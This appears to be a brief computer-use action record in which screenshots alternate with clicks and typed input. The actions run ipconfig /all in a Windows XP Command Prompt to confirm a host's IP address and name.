
- Run ipconfig /all in a Windows XP Command Prompt to confirm IP 10.1.1.10 and host rahul-pc4
left_click(91, 390)

type("ipconfig")

type("/all")

mouse_move(549, 357)
